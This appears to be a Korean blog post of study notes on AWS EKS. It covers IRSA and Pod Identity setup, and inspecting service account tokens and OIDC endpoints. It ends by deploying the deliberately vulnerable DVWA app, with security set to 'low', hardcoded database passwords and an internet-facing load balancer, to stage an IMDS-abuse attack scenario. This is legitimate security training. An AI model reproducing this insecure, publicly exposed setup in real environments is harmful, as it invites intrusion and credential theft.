

IRSA 설정

aws-eks-pod-identity-webhook을 사용해 IRSA를 사용

# Create an iamserviceaccount - AWS IAM role bound to a Kubernetes service account

eksctl create iamserviceaccount \

--name my-sa \

--namespace default \

--cluster $CLUSTER_NAME \

--approve \

--attach-policy-arn $(aws iam list-policies --query 'Policies[?PolicyName==`AmazonS3ReadOnlyAccess`].Arn' --output text)

# 확인 >> 웹 관리 콘솔에서 CloudFormation Stack >> IAM Role 확인

# aws-load-balancer-controller IRSA는 어떤 동작을 수행할 것 인지 생각해보자!

eksctl get iamserviceaccount --cluster $CLUSTER_NAME

# Inspecting the newly created Kubernetes Service Account, we can see the role we want it to assume in our pod.

kubectl get sa

kubectl describe sa my-sa

Name: my-sa

Namespace: default

Labels: app.kubernetes.io/managed-by=eksctl

Annotations: eks.amazonaws.com/role-arn: arn:aws:iam::911283464785:role/eksctl-myeks-addon-iamserviceaccount-default-Role1-1MJUYW59O6QGH

Image pull secrets: <none>

Mountable secrets: <none>

Tokens: <none>

Events: <none>

EKS OIDC 공급자 URL 확인

신규파드 생성

# 파드3번 생성

cat <<EOF | kubectl apply -f -

apiVersion: v1

kind: Pod

metadata:

name: eks-iam-test3

spec:

serviceAccountName: my-sa

containers:

- name: my-aws-cli

image: amazon/aws-cli:latest

command: ['sleep', '36000']

restartPolicy: Never

terminationGracePeriodSeconds: 0

EOF



# 해당 SA를 파드가 사용 시 mutatingwebhook으로 Env,Volume 추가함

kubectl get mutatingwebhookconfigurations pod-identity-webhook -o yaml | kubectl neat | yh

# 파드 생성 yaml에 없던 내용이 추가됨!!!!!

# Pod Identity Webhook은 mutating webhook을 통해 아래 Env 내용과 1개의 볼륨을 추가함

kubectl get pod eks-iam-test3

kubectl get pod eks-iam-test3 -o yaml | kubectl neat | yh

추가 된 부

kubectl exec -it eks-iam-test3 -- ls /var/run/secrets/eks.amazonaws.com/serviceaccount

kubectl exec -it eks-iam-test3 -- cat /var/run/secrets/eks.amazonaws.com/serviceaccount/token ; echo

kubectl describe pod eks-iam-test3

# 파드에서 aws cli 사용 확인

eksctl get iamserviceaccount --cluster $CLUSTER_NAME

kubectl exec -it eks-iam-test3 -- aws sts get-caller-identity --query Arn

# 되는 것고 안되는 것은 왜그런가?

kubectl exec -it eks-iam-test3 -- aws s3 ls

kubectl exec -it eks-iam-test3 -- aws ec2 describe-instances --region ap-northeast-2

kubectl exec -it eks-iam-test3 -- aws ec2 describe-vpcs --region ap-northeast-2

aws cli 사용 여부

명령어 일부만 실행됨

-> S3 관련한 권한만 줬으니까~



# 파드에 볼륨 마운트 2개 확인

kubectl get pod eks-iam-test3 -o json | jq -r '.spec.containers | .[].volumeMounts'

# aws-iam-token 볼륨 정보 확인 : JWT 토큰이 담겨져있고, exp, aud 속성이 추가되어 있음

kubectl get pod eks-iam-test3 -o json | jq -r '.spec.volumes[] | select(.name=="aws-iam-token")'

# api 리소스 확인

kubectl api-resources |grep hook

#

kubectl explain mutatingwebhookconfigurations

#

kubectl get MutatingWebhookConfiguration

# pod-identity-webhook 확인

kubectl describe MutatingWebhookConfiguration pod-identity-webhook

kubectl get MutatingWebhookConfiguration pod-identity-webhook -o yaml | yh

# AWS_WEB_IDENTITY_TOKEN_FILE 확인

IAM_TOKEN=$(kubectl exec -it eks-iam-test3 -- cat /var/run/secrets/eks.amazonaws.com/serviceaccount/token)

echo $IAM_TOKEN

# env 변수 확인

kubectl get pod eks-iam-test3 -o json | jq -r '.spec.containers | .[].env'

토큰 값 웹 확인



-query 옵션으로 클러스터 OIDC Ipd URL 추출 & OIDC 설정 조회

# Let’s take a look at this endpoint. We can use the aws eks describe-cluster command to get the OIDC Provider URL.

IDP=$(aws eks describe-cluster --name myeks --query cluster.identity.oidc.issuer --output text)

# Reach the Discovery Endpoint

curl -s $IDP/.well-known/openid-configuration | jq -r '.'

# In the above output, you can see the jwks (JSON Web Key set) field, which contains the set of keys containing the public keys used to verify JWT (JSON Web Token).

# Refer to the documentation to get details about the JWKS properties.

curl -s $IDP/keys | jq -r '.'

EKS Pod Identity

이론

- IRSA 의 * 사용 하던 보안성, 사용성, 버전 업그레이드시 고충 해결을 위해 등장

- add-on 만 추가하면 사용 가능

실습

#

ADDON=eks-pod-identity-agent

aws eks describe-addon-versions \

--addon-name $ADDON \

--kubernetes-version 1.28 \

--query "addons[].addonVersions[].[addonVersion, compatibilities[].defaultVersion]" \

--output text

# 모니터링

watch -d kubectl get pod -A

# 설치

aws eks create-addon --cluster-name $CLUSTER_NAME --addon-name eks-pod-identity-agent

혹은

eksctl create addon --cluster $CLUSTER_NAME --name eks-pod-identity-agent --version 1.2.0

# 확인

eksctl get addon --cluster $CLUSTER_NAME

kubectl -n kube-system get daemonset eks-pod-identity-agent

kubectl -n kube-system get pods -l app.kubernetes.io/name=eks-pod-identity-agent

kubectl get ds -n kube-system eks-pod-identity-agent -o yaml | kubectl neat | yh

# 네트워크 정보 확인

## EKS Pod Identity Agent uses the hostNetwork of the node and it uses port 80 and port 2703 on a link-local address on the node.

## This address is 169.254.170.23 for IPv4 and [fd00:ec2::23] for IPv6 clusters.

for node in $N1 $N2 $N3; do ssh ec2-user@$node sudo ss -tnlp | grep eks-pod-identit; echo "-----";done

for node in $N1 $N2 $N3; do ssh ec2-user@$node sudo ip -c route; done

for node in $N1 $N2 $N3; do ssh ec2-user@$node sudo ip -c -br -4 addr; done

for node in $N1 $N2 $N3; do ssh ec2-user@$node sudo ip -c addr; done



podidentityassociation 설정

#

eksctl create podidentityassociation \

--cluster $CLUSTER_NAME \

--namespace default \

--service-account-name s3-sa \

--role-name s3-eks-pod-identity-role \

--permission-policy-arns arn:aws:iam::aws:policy/AmazonS3ReadOnlyAccess \

--region $AWS_REGION

# 확인

kubectl get sa



eksctl get podidentityassociation --cluster $CLUSTER_NAME

aws eks list-pod-identity-associations --cluster-name $CLUSTER_NAME | jq

# ABAC 지원을 위해 sts:Tagsession 추가

aws iam get-role --query 'Role.AssumeRolePolicyDocument' --role-name s3-eks-pod-identity-role | jq .

default ns 에 S3 정책을 매핑하는 sa 생성

위에서 했던 것 처럼 클포 > 롤 > S3 관련 권한 확인

만든거 테스트~

# 서비스어카운트, 파드 생성

kubectl create sa s3-sa

cat <<EOF | kubectl apply -f -

apiVersion: v1

kind: Pod

metadata:

name: eks-pod-identity

spec:

serviceAccountName: s3-sa

containers:

- name: my-aws-cli

image: amazon/aws-cli:latest

command: ['sleep', '36000']

restartPolicy: Never

terminationGracePeriodSeconds: 0

EOF

#

kubectl get pod eks-pod-identity -o yaml | kubectl neat| yh

kubectl exec -it eks-pod-identity -- aws sts get-caller-identity --query Arn

kubectl exec -it eks-pod-identity -- aws s3 ls

kubectl exec -it eks-pod-identity -- env | grep AWS

WS_CONTAINER_CREDENTIALS_FULL_URI=http://169.254.170.23/v1/credentials

AWS_CONTAINER_AUTHORIZATION_TOKEN_FILE=/var/run/secrets/pods.eks.amazonaws.com/serviceaccount/eks-pod-identity-token

AWS_STS_REGIONAL_ENDPOINTS=regional

AWS_DEFAULT_REGION=ap-northeast-2

AWS_REGION=ap-northeast-2



# 토큰 정보 확인

kubectl exec -it eks-pod-identity -- ls /var/run/secrets/pods.eks.amazonaws.com/serviceaccount/

kubectl exec -it eks-pod-identity -- cat /var/run/secrets/pods.eks.amazonaws.com/serviceaccount/eks-pod-identity-token

pod-identity-token 들어간 것 확인

어영부영 가린 토큰 정보

OWASP k8s Top 10

어떻게 지키나 공부했고, 이번엔 어떻게 공격이 들어오는가 시나리오

참고 자료

https://github.com/choisungwook/eks-practice/blob/main/dvwa_webapp/README.md

eks-practice/dvwa_webapp/README.md at main · choisungwook/eks-practice

eksctl로 eks공부한 기록. Contribute to choisungwook/eks-practice development by creating an account on GitHub.

github.com

실습

eks pod가 IMDS API를 악용하는 시나리오

mysql 배포

cat <<EOT > mysql.yaml

apiVersion: v1

kind: Secret

metadata:

name: dvwa-secrets

type: Opaque

data:

# s3r00tpa55

ROOT_PASSWORD: czNyMDB0cGE1NQ==

# dvwa

DVWA_USERNAME: ZHZ3YQ==

# p@ssword

DVWA_PASSWORD: cEBzc3dvcmQ=

# dvwa

DVWA_DATABASE: ZHZ3YQ==

---

apiVersion: v1

kind: Service

metadata:

name: dvwa-mysql-service

spec:

selector:

app: dvwa-mysql

tier: backend

ports:

- protocol: TCP

port: 3306

targetPort: 3306

---

apiVersion: apps/v1

kind: Deployment

metadata:

name: dvwa-mysql

spec:

replicas: 1

selector:

matchLabels:

app: dvwa-mysql

tier: backend

template:

metadata:

labels:

app: dvwa-mysql

tier: backend

spec:

containers:

- name: mysql

image: mariadb:10.1

resources:

requests:

cpu: "0.3"

memory: 256Mi

limits:

cpu: "0.3"

memory: 256Mi

ports:

- containerPort: 3306

env:

- name: MYSQL_ROOT_PASSWORD

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: ROOT_PASSWORD

- name: MYSQL_USER

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_USERNAME

- name: MYSQL_PASSWORD

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_PASSWORD

- name: MYSQL_DATABASE

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_DATABASE

EOT

kubectl apply -f mysql.yaml

dvwa 배포

cat <<EOT > dvwa.yaml

apiVersion: v1

kind: ConfigMap

metadata:

name: dvwa-config

data:

RECAPTCHA_PRIV_KEY: ""

RECAPTCHA_PUB_KEY: ""

SECURITY_LEVEL: "low"

PHPIDS_ENABLED: "0"

PHPIDS_VERBOSE: "1"

PHP_DISPLAY_ERRORS: "1"

---

apiVersion: v1

kind: Service

metadata:

name: dvwa-web-service

spec:

selector:

app: dvwa-web

type: ClusterIP

ports:

- protocol: TCP

port: 80

targetPort: 80

---

apiVersion: apps/v1

kind: Deployment

metadata:

name: dvwa-web

spec:

replicas: 1

selector:

matchLabels:

app: dvwa-web

template:

metadata:

labels:

app: dvwa-web

spec:

containers:

- name: dvwa

image: cytopia/dvwa:php-8.1

ports:

- containerPort: 80

resources:

requests:

cpu: "0.3"

memory: 256Mi

limits:

cpu: "0.3"

memory: 256Mi

env:

- name: RECAPTCHA_PRIV_KEY

valueFrom:

configMapKeyRef:

name: dvwa-config

key: RECAPTCHA_PRIV_KEY

- name: RECAPTCHA_PUB_KEY

valueFrom:

configMapKeyRef:

name: dvwa-config

key: RECAPTCHA_PUB_KEY

- name: SECURITY_LEVEL

valueFrom:

configMapKeyRef:

name: dvwa-config

key: SECURITY_LEVEL

- name: PHPIDS_ENABLED

valueFrom:

configMapKeyRef:

name: dvwa-config

key: PHPIDS_ENABLED

- name: PHPIDS_VERBOSE

valueFrom:

configMapKeyRef:

name: dvwa-config

key: PHPIDS_VERBOSE

- name: PHP_DISPLAY_ERRORS

valueFrom:

configMapKeyRef:

name: dvwa-config

key: PHP_DISPLAY_ERRORS

- name: MYSQL_HOSTNAME

value: dvwa-mysql-service

- name: MYSQL_DATABASE

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_DATABASE

- name: MYSQL_USERNAME

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_USERNAME

- name: MYSQL_PASSWORD

valueFrom:

secretKeyRef:

name: dvwa-secrets

key: DVWA_PASSWORD

EOT

kubectl apply -f dvwa.yaml

ingress 배포

cat <<EOT > dvwa-ingress.yaml

apiVersion: networking.k8s.io/v1

kind: Ingress

metadata:

annotations:

alb.ingress.kubernetes.io/certificate-arn: $CERT_ARN

alb.ingress.kubernetes.io/group.name: study

alb.ingress.kubernetes.io/listen-ports: '[{"HTTPS":443}, {"HTTP":80}]'

alb.ingress.kubernetes.io/load-balancer-name: myeks-ingress-alb

alb.ingress.kubernetes.io/scheme: internet-facing

alb.ingress.kubernetes.io/ssl-redirect: "443"

alb.ingress.kubernetes.io/success-codes: 200-399

alb.ingress.kubernetes.io/target-type: ip

name: ingress-dvwa

spec:

ingressClassName: alb

rules:

- host: dvwa.$MyDomain

http:

paths:

- backend:

service:

name: dvwa-web-service

port:

number: 80

path: /

pathType: Prefix

EOT

kubectl apply -f dvwa-ingress.yaml

